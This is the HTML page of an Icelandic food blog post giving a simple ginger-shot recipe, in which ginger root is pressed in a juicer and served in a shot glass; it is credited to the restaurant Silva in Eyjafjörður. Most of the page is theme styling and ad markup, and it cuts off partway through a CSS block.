<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur: Drykkir" class="entry-crumb" href="https://alberteldar.is/category/drykkir/">Drykkir</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Engiferskot</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1335" class="post-1335 post type-post status-publish format-standard has-post-thumbnail hentry category-drykkir category-featured category-graenmeti category-hrafaedi category-vegan category-ymislegt" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://alberteldar.is/category/drykkir/">Drykkir</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/vegan/">Vegan</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Engiferskot</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-06-29T10:10:27+00:00" >29/06/2012</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://alberteldar.is/2012/06/29/engiferskot/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/06/Engiferskot.jpg?fit=640%2C480&ssl=1" data-caption=""><img width="640" height="480" class="entry-thumb td-modal-image" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/06/Engiferskot.jpg?resize=640%2C480&ssl=1" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/06/Engiferskot.jpg?resize=640%2C480&#038;ssl=1 640w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/06/Engiferskot.jpg?resize=640%2C480&#038;ssl=1 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="Engiferskot"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_35 td_block_template_6">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div><figure id="attachment_1336" aria-describedby="caption-attachment-1336" style="width: 640px" class="wp-caption alignnone"><a href="https://i0.wp.com/www.alberteldar.com/wp-content/uploads/2012/06/Engiferskot.jpg"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="wp-image-1336 size-full" title="Engiferskot" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/06/Engiferskot.jpg?resize=640%2C480&#038;ssl=1" alt="Engiferskot Silva Kristín engifer heilsudrykkur hollur drykkur" width="640" height="480" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/06/Engiferskot.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/06/Engiferskot.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/06/Engiferskot.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/06/Engiferskot.jpg?resize=400%2C300&amp;ssl=1 400w" sizes="(max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-1336" class="wp-caption-text">Engiferskot rífur í &#8211; það er ótrúlega hressandi. Hvet ykkur til að prófa og líka til að fá ykkur engiferskot reglulega.</figcaption></figure>
<h3><strong>Engiferskot rífur í &#8211; það er ótrúlega hressandi. Hvet ykkur til að prófa og líka til að fá ykkur engiferskot reglulega.</strong></h3>
<h3><strong>Engiferskot</strong></h3>
<p>U.þ.b. 6 sm. af engiferrót</p>
<p>Ef hún er lífræn er nóg að þvo hana vel og setja beint í gegnum safapressuna annars þarf að flysja rótina áður en hún er pressuð.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_34 td_block_template_6">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div>
<p>Borið fram í fallegu skotglasi.</p>
<p>Oscar safapressan er mjög góð – hún er með snigli og vinnur hægt.</p>
<p><em>Uppskriftin er frá veitingastaðnum Silva í Eyjafirði</em></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 